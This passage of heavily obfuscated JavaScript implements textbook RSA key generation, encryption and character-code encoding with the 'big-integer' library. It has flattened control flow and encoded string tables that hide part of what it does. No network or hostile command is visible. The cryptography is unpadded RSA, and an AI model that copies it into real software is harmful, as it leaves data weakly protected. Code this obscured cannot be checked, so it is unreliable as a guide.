,x9vGynW[BhoZHxQ[0x64]]-=BhoZHxQ[0xc])}while(x9vGynW[BhoZHxQ[0x64]]>BhoZHxQ[qHu5lE+0xed]);x9vGynW[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(x9vGynW[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0xa2,dFgIaJs+=-0x63,X9GCwI+=-0x5c);break}else{jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0xa2,dFgIaJs+=-0x63,X9GCwI+=-0x1c2);break}case X9GCwI-0x2b:jlZwLnK([...hUIFr6B.x9vGynW]=iwzpHja,hUIFr6B.x9vGynW[BhoZHxQ[dFgIaJs+-0x83]]=BhoZHxQ[caJq7vR+0x18],hUIFr6B.x9vGynW[BhoZHxQ[dFgIaJs+-0x41]]=\"\\u003a\\u004f\\u0062\\u0074\\u004a\\u0057\\u0063\\u0046\\u0026\\u0069\\u0044\\u006c\\u003c\\u002e\\u006d\\u0030\\u005d\\u0078\\u0058\\u0025\\u006e\\u0054\\u005f\\u007d\\u0064\\u0055\\u0024\\u003d\\u0050\\u007c\\u0052\\u0076\\u0041\\u0033\\u0060\\u004e\\u005a\\u004d\\u0028\\u0045\\u006b\\u003f\\u0070\\u0042\\u0049\\u0048\\u002c\\u0021\\u0040\\u007b\\u004b\\u003b\\u0047\\u007a\\u0075\\u006f\\u003e\\u0037\\u006a\\u0053\\u0038\\u0036\\u0039\\u0051\\u0034\\u0031\\u007e\\u0029\\u0073\\u0066\\u0032\\u0072\\u002b\\u0079\\u005b\\u0056\\u002f\\u0043\\u004c\\u0067\\u0077\\u0068\\u0071\\u002a\\u0061\\u005e\\u0065\\u0023\\u0022\\u0059\\u0035\",VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0xd8,X9GCwI+=0x49);break;case 0x71:return BOlJVD[XaWhbF[BhoZHxQ[0x2]]]=(0x1,VpmAFkL.atGpU8.zLIJAgd)(H0i_A_P[XaWhbF[BhoZHxQ[0x2]]]);case VpmAFkL.atGpU8.HzCkEkc+-0x165:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=0x163,caJq7vR+=-0x1e2,dFgIaJs+=0x220,X9GCwI+=0x45);break;case 0xcb:jlZwLnK(x9vGynW[BhoZHxQ[0x1]]=\"\"+(x9vGynW[BhoZHxQ[0x2]]||\"\"),x9vGynW[BhoZHxQ[qHu5lE+-0x17]]=x9vGynW[BhoZHxQ[0x1]].length,VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=-0x114,caJq7vR+=0x132,dFgIaJs+=-0xf4,X9GCwI+=0xa7);break;case VpmAFkL.atGpU8.HzCkEkc+0x81:return BOlJVD[XaWhbF[BhoZHxQ[0x2]]];case qHu5lE-0xb3:return BGFMr_(x9vGynW[BhoZHxQ[qHu5lE+0x69]]);case dFgIaJs- -0xcc:jlZwLnK([...cBdrVW.XaWhbF]=iwzpHja,cBdrVW.XaWhbF[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[cBdrVW.XaWhbF[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=-0x10e,caJq7vR+=0x61,dFgIaJs+=0xa2,X9GCwI+=0x84);break}else{jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=-0x10e,caJq7vR+=-0xea,dFgIaJs+=0x28a,X9GCwI+=0x6c);break}case VpmAFkL.atGpU8.HzCkEkc+-0x2d:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.oBcd1LX,qHu5lE+=0x9,caJq7vR+=-0xd3,dFgIaJs+=0xcf,X9GCwI+=-0xa3);break;case-0x52:jlZwLnK([VpmAFkL.atGpU8.HzCkEkc,VpmAFkL.atGpU8.HuBAyWg]=[-0xa,0xcf],VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=-0x20,caJq7vR+=-0x150,dFgIaJs+=0x273,X9GCwI+=0x45);break;case caJq7vR-0x179:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0x6f,caJq7vR+=0x2b,dFgIaJs+=-0x88,X9GCwI+=-0x73);break;case-0xe9:default:case 0xe6:return BGFMr_(x9vGynW[BhoZHxQ[qHu5lE+0xd3]]);case-0x49:case 0x4c:case-0x71:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=0x15e,caJq7vR+=-0x143,dFgIaJs+=0x13d,X9GCwI+=-0xae);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x29,0x2e,0xad,0x42).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x190])]:function(HX1qEio,fJQVJvM,qHu5lE){if(!HX1qEio){HX1qEio=function*(qHu5lE,GNcUkW,caJq7vR,dFgIaJs,X9GCwI={Oq1zS7a:{}},VpmAFkL){while(qHu5lE+GNcUkW+caJq7vR+dFgIaJs!==0xc5)with(X9GCwI.t7gZpS6||X9GCwI)switch(qHu5lE+GNcUkW+caJq7vR+dFgIaJs){case 0xf3:case 0x8d:jlZwLnK(X9GCwI.Oq1zS7a.mOgq63=0xde,Oq1zS7a.vwujFu3=function(...qHu5lE){return HX1qEio(-0x171,0xe8,0xc7,0x35,{Oq1zS7a:X9GCwI.Oq1zS7a,GTqM0W:{}},qHu5lE).next().value},Oq1zS7a.kTPhVJ=function(...qHu5lE){return HX1qEio(0x7d,0x8b,-0x66,-0x6b,{Oq1zS7a:X9GCwI.Oq1zS7a,eKcXXTb:{}},qHu5lE).next().value},Oq1zS7a.SYw7Xmy=function(...qHu5lE){return HX1qEio(0x7d,-0x5f,-0x7e,0x4e,{Oq1zS7a:X9GCwI.Oq1zS7a,k3rQys9:{}},qHu5lE).next().value},aJymklk(Oq1zS7a.SYw7Xmy));if(tv2Bjh(BhoZHxQ[GNcUkW+-0x7c])+BhoZHxQ[GNcUkW+-0x174]in zcEBD8){jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,qHu5lE+=-0x20,GNcUkW+=-0x2cc,caJq7vR+=0x26d,dFgIaJs+=-0x9d);break}else{jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,qHu5lE+=-0x20,GNcUkW+=-0x2cc,caJq7vR+=0x26d,dFgIaJs+=-0x43);break}case 0x53:case dFgIaJs-0x60:jlZwLnK([...k3rQys9.iQFfrYG]=VpmAFkL,k3rQys9.rNUoKfe=function*qHu5lE(GNcUkW,caJq7vR,dFgIaJs,X9GCwI,VpmAFkL={DOGtNqR:{}}){while(GNcUkW+caJq7vR+dFgIaJs+X9GCwI!==-0x3d)with(VpmAFkL.eng27k||VpmAFkL)switch(GNcUkW+caJq7vR+dFgIaJs+X9GCwI){case 0xdd:case-0xb1:case 0x7d:jlZwLnK([VpmAFkL.DOGtNqR.ITVhTa,VpmAFkL.DOGtNqR.uY1txz,VpmAFkL.DOGtNqR.a5mHtmO]=[0xd6,0x7f,0x87],k3rQys9.iQFfrYG[BhoZHxQ[0x0]]=BhoZHxQ[0x4],k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x6c]]=\"\\u0050\\u007e\\u0057\\u0075\\u002b\\u0046\\u0022\\u0044\\u004b\\u0030\\u0047\\u0049\\u005f\\u004a\\u0021\\u0025\\u0034\\u0043\\u0054\\u0053\\u0072\\u004e\\u003f\\u003e\\u005b\\u002a\\u006f\\u007a\\u006a\\u0042\\u0063\\u004c\\u0026\\u0052\\u007d\\u0060\\u006c\\u006d\\u0069\\u0076\\u0041\\u0055\\u003d\\u0056\\u0051\\u0061\\u0045\\u002e\\u004d\\u0071\\u0077\\u0028\\u0048\\u0070\\u005d\\u007b\\u002c\\u003a\\u0038\\u0064\\u0036\\u0065\\u0024\\u004f\\u006b\\u0033\\u002f\\u0037\\u0074\\u0068\\u0058\\u0029\\u003b\\u006e\\u005a\\u0059\\u0073\\u0066\\u0023\\u0035\\u0079\\u0032\\u0067\\u0031\\u0040\\u0039\\u0078\\u007c\\u005e\\u0062\\u003c\",k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x9b]]=\"\"+(k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x3d]]||\"\"),VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x1d8,caJq7vR+=-0x135,dFgIaJs+=0x70,X9GCwI+=-0x117);break;case VpmAFkL.DOGtNqR.a5mHtmO+-0x43:jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0xe6,dFgIaJs+=0x17,X9GCwI+=0xfe);break;case-0x92:case-0x4f:jlZwLnK([VpmAFkL.DOGtNqR.ITVhTa,VpmAFkL.DOGtNqR.uY1txz,VpmAFkL.DOGtNqR.a5mHtmO]=[-0x1,-0xb3,0xd7],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0xd7,caJq7vR+=0x18,dFgIaJs+=0x114,X9GCwI+=-0x164);break;case caJq7vR-0x5a:jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x29,caJq7vR+=-0xa4,dFgIaJs+=-0xa7,X9GCwI+=0x58);break;case X9GCwI-0x135:case 0xa:jlZwLnK([VpmAFkL.DOGtNqR.ITVhTa,VpmAFkL.DOGtNqR.uY1txz,VpmAFkL.DOGtNqR.a5mHtmO]=[-0x6b,-0x20,0x23],k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]=BhoZHxQ[GNcUkW+0xa4],k3rQys9.iQFfrYG[BhoZHxQ[0x19]]=BhoZHxQ[0x2],k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=-BhoZHxQ[0x4],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0xc,caJq7vR+=-0xc2,dFgIaJs+=0x144,X9GCwI+=-0xe);break;case-0x35:case-0x57:for(k3rQys9.iQFfrYG[BhoZHxQ[0xc]]=BhoZHxQ[dFgIaJs+0x3c];k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x1d]]<k3rQys9.iQFfrYG[BhoZHxQ[0x27]];k3rQys9.iQFfrYG[BhoZHxQ[0xc]]++){k3rQys9.iQFfrYG[BhoZHxQ[0x16]]=k3rQys9.iQFfrYG[BhoZHxQ[0x42]].indexOf(k3rQys9.iQFfrYG[BhoZHxQ[0x13]][k3rQys9.iQFfrYG[BhoZHxQ[0xc]]]);if(k3rQys9.iQFfrYG[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<BhoZHxQ[0x2]){k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x13]]}else{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]+=k3rQys9.iQFfrYG[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]|=k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<<k3rQys9.iQFfrYG[BhoZHxQ[0x19]],k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x10]]+=(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x35]].push(k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]&BhoZHxQ[caJq7vR+-0xf]),k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],k3rQys9.iQFfrYG[BhoZHxQ[0x19]]-=BhoZHxQ[GNcUkW+0xba])}while(k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+0xc7]]>BhoZHxQ[0x17]);k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=-BhoZHxQ[0x4]}}if(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0x2e]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x47,X9GCwI+=-0xc8);break}else{jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x19d,caJq7vR+=-0x10f,dFgIaJs+=0x10c,X9GCwI+=-0x12b);break}case 0x50:default:case 0x89:jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0x76,caJq7vR+=-0xa4,dFgIaJs+=-0x9c,X9GCwI+=0x8e);break;case-0x59:case VpmAFkL.DOGtNqR.a5mHtmO+-0xe:jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x27]]=k3rQys9.iQFfrYG[BhoZHxQ[0x13]].length,k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0xbc]]=[],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0xed,caJq7vR+=0xb0,dFgIaJs+=-0xbb,X9GCwI+=0x14f);break;case-0xc:case-0xf9:for(k3rQys9.iQFfrYG[BhoZHxQ[0xc]]=BhoZHxQ[caJq7vR+-0xc8];k3rQys9.iQFfrYG[BhoZHxQ[0xc]]<k3rQys9.iQFfrYG[BhoZHxQ[0x27]];k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x18a]]++){k3rQys9.iQFfrYG[BhoZHxQ[0x16]]=k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x1c0]].indexOf(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb7]][k3rQys9.iQFfrYG[BhoZHxQ[0xc]]]);if(k3rQys9.iQFfrYG[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<BhoZHxQ[0x2]){k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb4]]}else{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]+=k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x194]]*BhoZHxQ[0x1e],k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]|=k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x73]]<<k3rQys9.iQFfrYG[BhoZHxQ[0x19]],k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+-0x19]]+=(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+0x3]].push(k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb1]]-=BhoZHxQ[GNcUkW+-0x26])}while(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb1]]>BhoZHxQ[0x17]);k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=-BhoZHxQ[dFgIaJs+0x182]}}if(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]>-BhoZHxQ[GNcUkW+-0x2e]){jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0x99,caJq7vR+=-0xa1,dFgIaJs+=0x144,X9GCwI+=-0xd6);break}else{jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0xbd,caJq7vR+=-0x1b0,dFgIaJs+=0x250,X9GCwI+=-0x139);break}case-0xa3:case-0x97:case dFgIaJs- -0x156:jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+-0x6]]=BhoZHxQ[caJq7vR+-0x27],k3rQys9.iQFfrYG[BhoZHxQ[0x19]]=BhoZHxQ[GNcUkW+-0xc3],k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0xdd]]=-BhoZHxQ[dFgIaJs+0x8a],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0x173,dFgIaJs+=0x4c);break;case VpmAFkL.DOGtNqR.ITVhTa+-0x1ae:jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0xc]].push((k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0xf9]]|k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<<k3rQys9.iQFfrYG[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x156,caJq7vR+=-0x10f,dFgIaJs+=0x10c,X9GCwI+=-0x63);break;case caJq7vR- -0xfe:return k3rQys9.Iqv4hP=!0x0,BGFMr_(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0x11b]])}},k3rQys9.Iqv4hP=void 0x0,k3rQys9.WTgOJG=(GNcUkW+0x60,k3rQys9.rNUoKfe)(-0x26,0xae,-0x3b,qHu5lE+-0x4d).next().value);if(k3rQys9.Iqv4hP){jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.k3rQys9,GNcUkW+=0x4e);break}else{jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.k3rQys9,GNcUkW+=0xea,caJq7vR+=-0x76,dFgIaJs+=-0x8b);break}case 0x3c:case-0x6a:return WTgOJG;case-0x9e:case 0xc8:case caJq7vR- -0xcb:return;case 0xe3:case 0xee:jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,qHu5lE+=0x69,GNcUkW+=-0x194,caJq7vR+=0x1f7,dFgIaJs+=-0x1e4);break;case-0x34:case caJq7vR- -0x2a3:jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.eKcXXTb,qHu5lE+=-0x171,GNcUkW+=-0x26,caJq7vR+=0x514,dFgIaJs+=-0x26f);break;case qHu5lE- -0x1e4:case 0x17:jlZwLnK(GTqM0W.oK1ckc=zjgXPg_[\"OpXS7e\"](\"big-integer\"),GTqM0W.XBnsnif=class iwzpHja{static randomPrime(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=GTqM0W.oK1ckc.one.shiftLeft(qHu5lE[BhoZHxQ[0x2]]-BhoZHxQ[0x4]),caJq7vR=GTqM0W.oK1ckc.one.shiftLeft(qHu5lE[BhoZHxQ[0x2]]).prev();while(BhoZHxQ[0x192]){let dFgIaJs=GTqM0W.oK1ckc.randBetween(GNcUkW,caJq7vR);if(dFgIaJs.isProbablePrime(BhoZHxQ[0x9])){return dFgIaJs}}}static generate(qHu5lE){const GNcUkW=(0x1,GTqM0W.oK1ckc)(BhoZHxQ[0x1a1]);let caJq7vR,dFgIaJs,X9GCwI;do{jlZwLnK(caJq7vR=this.randomPrime(qHu5lE/BhoZHxQ[0x1]),dFgIaJs=this.randomPrime(qHu5lE/BhoZHxQ[0x1]),X9GCwI=GTqM0W.oK1ckc.lcm(caJq7vR.prev(),dFgIaJs.prev()))}while(GTqM0W.oK1ckc.gcd(GNcUkW,X9GCwI).notEquals(BhoZHxQ[0x4])||caJq7vR.minus(dFgIaJs).abs().shiftRight(qHu5lE/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:GNcUkW,n:caJq7vR.multiply(dFgIaJs),d:GNcUkW.modInv(X9GCwI)}}static encrypt(qHu5lE,GNcUkW,caJq7vR){return(0x1,GTqM0W.oK1ckc)(qHu5lE).modPow(caJq7vR,GNcUkW)}static decrypt(qHu5lE,GNcUkW,caJq7vR){return(0x1,GTqM0W.oK1ckc)(qHu5lE).modPow(GNcUkW,caJq7vR)}static encode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=qHu5lE[BhoZHxQ[0x2]].split(\"\").map(qHu5lE=>qHu5lE.charCodeAt()).join(\"\");return(0x1,GTqM0W.oK1ckc)(GNcUkW)}static decode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=qHu5lE[BhoZHxQ[0x2]].toString();qHu5lE[BhoZHxQ[0x42]]=\"\";for(let caJq7vR=BhoZHxQ[0x2];caJq7vR<GNcUkW.length;caJq7vR+=BhoZHxQ[0x1]){let dFgIaJs=comAPmF(tv2Bjh(BhoZHxQ[0x194]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0x1]));dFgIaJs<=BhoZHxQ[0x47]?(qHu5lE[BhoZHxQ[0x42]]+=comAPmF(tv2Bjh(BhoZHxQ[0x195])).fromCharCode(comAPmF(tv2Bjh(BhoZHxQ[0x194]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0xb]))),caJq7vR++):qHu5lE[BhoZHxQ[0x42]]+=comAPmF(tv2Bjh(BhoZHxQ[0x196])+BhoZHxQ[0x197]).fromCharCode(dFgIaJs)}return qHu5lE[BhoZHxQ[0x42]]}},X9GCwI.t7gZpS6=X9GCwI.GTqM0W,caJq7vR+=-0x2d,dFgIaJs+=-0x12d);break;case X9GCwI.Oq1zS7a.mOgq63+-0x175:jlZwLnK(X9GCwI.Oq1zS7a.mOgq63=0xb1,X9GCwI.t7gZpS6=X9GCwI.bpHSA2,qHu5lE+=0x76,GNcUkW+=0xb7,caJq7vR+=0x7e,dFgIaJs+=-0xdd);break;case 0xec:jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.GTqM0W,qHu5lE+=-0x1f8,GNcUkW+=0x1ac,caJq7vR+=0x175,dFgIaJs+=-0x2fc);break;case caJq7vR- -0x9d:[eKcXXTb.GibKUBz]=VpmAFkL;if(typeof BOlJVD[eKcXXTb.GibKUBz]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.eKcXXTb,qHu5lE+=-0x167,GNcUkW+=-0x99,caJq7vR+=0x203);break}else{jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.eKcXXTb,qHu5lE+=-0x1f8,GNcUkW+=-0x99,caJq7vR+=0x203);break}case X9GCwI.Oq1zS7a.mOgq63+-0xa4:case 0x7b:case-0xbe:return BOlJVD[GibKUBz]=(0x1,X9GCwI.Oq1zS7a.SYw7Xmy)(H0i_A_P[GibKUBz]);case X9GCwI.Oq1zS7a.mOgq63+-0x113:case 0x3:[[X9GCwI.Oq1zS7a.ilQF83],X9GCwI.Oq1zS7a.fx7XqU]=xQIaiW;return fJQVJvM=!0x0,comAPmF((0x1,kTPhVJ)(BhoZHxQ[0x198])+BhoZHxQ[0x7f])(ilQF83[(0x1,kTPhVJ)(BhoZHxQ[0x199])]);case 0x9c:case-0x1d:case qHu5lE!=-0xea&&qHu5lE- -0x124:return BOlJVD[GibKUBz];case X9GCwI.Oq1zS7a.mOgq63+-0x1c5:zjgXPg_[\"UZl4TBm\"].exports=XBnsnif;return;case-0xf8:default:jlZwLnK((0x1,vwujFu3)(),X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,dFgIaJs+=0x5a);break}}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=HX1qEio(0x1e,0x20d,-0xd0,-0xce).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x19a])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={rLP5Rg:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0x8b)with(tv2Bjh.eCtuZc||tv2Bjh)switch(qHu5lE+caJq7vR){case caJq7vR!=0x59&&caJq7vR!=0x15&&caJq7vR-0xf5:jlZwLnK(eVYaNo[BhoZHxQ[0x35]].push((eVYaNo[BhoZHxQ[qHu5lE+0x290]]|eVYaNo[BhoZHxQ[0xca]]<<eVYaNo[-BhoZHxQ[qHu5lE+0x1c1]])&BhoZHxQ[0x1a]),tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=0xbd,caJq7vR+=0x41);break;case-0xad:return;case caJq7vR!=0x7f&&caJq7vR!=0x15&&caJq7vR-0xf5:eVYaNo[BhoZHxQ[qHu5lE+0x1bf]]=-BhoZHxQ[qHu5lE+0xf9];for(eVYaNo[BhoZHxQ[qHu5lE+0x143]]=BhoZHxQ[0x2];eVYaNo[BhoZHxQ[0x4e]]<eVYaNo[BhoZHxQ[qHu5lE+0x11c]];eVYaNo[BhoZHxQ[0x4e]]++){eVYaNo[BhoZHxQ[0x4f]]=eVYaNo[BhoZHxQ[0x4]].indexOf(eVYaNo[BhoZHxQ[qHu5lE+0x1b2]][eVYaNo[BhoZHxQ[qHu5lE+0x143]]]);if(eVYaNo[BhoZHxQ[qHu5lE+0x144]]===-BhoZHxQ[0x4])continue;if(eVYaNo[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){eVYaNo[BhoZHxQ[0xca]]=eVYaNo[BhoZHxQ[0x4f]]}else{jlZwLnK(eVYaNo[BhoZHxQ[0xca]]+=eVYaNo[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],eVYaNo[BhoZHxQ[0x19b]]|=eVYaNo[BhoZHxQ[0xca]]<<eVYaNo[-BhoZHxQ[0xcc]],eVYaNo[-BhoZHxQ[0xcc]]+=(eVYaNo[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+0x10a]?BhoZHxQ[qHu5lE+0x110]:BhoZHxQ[qHu5lE+0x111]);do{jlZwLnK(eVYaNo[BhoZHxQ[0x35]].push(eVYaNo[BhoZHxQ[qHu5lE+0x290]]&BhoZHxQ[qHu5lE+0x10f]),eVYaNo[BhoZHxQ[qHu5lE+0x290]]>>=BhoZHxQ[0xc],eVYaNo[-BhoZHxQ[0xcc]]-=BhoZHxQ[qHu5lE+0x101])}while(eVYaNo[-BhoZHxQ[0xcc]]>BhoZHxQ[0x17]);eVYaNo[BhoZHxQ[qHu5lE+0x1bf]]=-BhoZHxQ[qHu5lE+0xf9]}}if(eVYaNo[BhoZHxQ[qHu5lE+0x1bf]]>-BhoZHxQ[qHu5lE+0xf9]){jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,caJq7vR+=0x26);break}else{jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=0xbd,caJq7vR+=0x67);break}case 0x7c:case-0x91:case caJq7vR!=0xc8&&caJq7vR-0x136:jlZwLnK([...qLGwyU3.Xr0vCx0]=dFgIaJs,qLGwyU3.wcW5St2=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,HX1qEio,fJQVJvM={LoKSRt:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio!==0x42)with(fJQVJvM.zMgYttV||fJQVJvM)switch(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio){case fJQVJvM.LoKSRt.EWzcGwu+-0x51:jlZwLnK([fJQVJvM.LoKSRt.avoOEUH,fJQVJvM.LoKSRt.EWzcGwu]=[-0x90,0x6a],fJQVJvM.zMgYttV=fJQVJvM.O5827s6,caJq7vR+=-0xb2,tv2Bjh+=0x173,dFgIaJs+=-0x116,HX1qEio+=0x74);break;case-0xad:return qLGwyU3.kDWFSH1=!0x0,BOlJVD[qLGwyU3.Xr0vCx0[BhoZHxQ[0x2]]];default:return qLGwyU3.kDWFSH1=!0x0,BOlJVD[qLGwyU3.Xr0vCx0[BhoZHxQ[caJq7vR+0xc5]]]=(0x1,rLP5Rg.X0JaXW)(H0i_A_P[qLGwyU3.Xr0vCx0[BhoZHxQ[dFgIaJs+0xdb]]]);case-0x14:case 0xbd:jlZwLnK([fJQVJvM.LoKSRt.avoOEUH,fJQVJvM.LoKSRt.EWzcGwu]=[0xb1,-0xde],fJQVJvM.zMgYttV=fJQVJvM.LoKSRt,caJq7vR+=-0x8c,tv2Bjh+=0x23,dFgIaJs+=-0xf7,HX1qEio+=-0x24);break;case caJq7vR-0x9:jlZwLnK([fJQVJvM.LoKSRt.avoOEUH,fJQVJvM.LoKSRt.EWzcGwu]=[0x6d,0x74],qLGwyU3.Xr0vCx0[BhoZHxQ[dFgIaJs+0xd7]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qLGwyU3.Xr0vCx0[BhoZHxQ[tv2Bjh+0xb7]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(fJQVJvM.zMgYttV=fJQVJvM.LoKSRt,caJq7vR+=-0x9c,tv2Bjh+=0xd6,dFgIaJs+=-0x2,HX1qEio+=-0xcf);break}else{jlZwLnK(fJQVJvM.zMgYttV=fJQVJvM.LoKSRt,caJq7vR+=-0x9c,tv2Bjh+=0x10f,dFgIaJs+=-0x21,HX1qEio+=-0xcf);break}case-0xd0:jlZwLnK(fJQVJvM.zMgYttV=fJQVJvM.E_1bFkT,dFgIaJs+=-0x116,HX1qEio+=0x228);break}},qLGwyU3.kDWFSH1=void 0x0,tv2Bjh.eCtuZc=tv2Bjh.qLGwyU3,caJq7vR+=0x65);break;case caJq7vR-0x35:jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.Xrz3g4C,qHu5lE+=0xb3,caJq7vR+=0xab);break;case 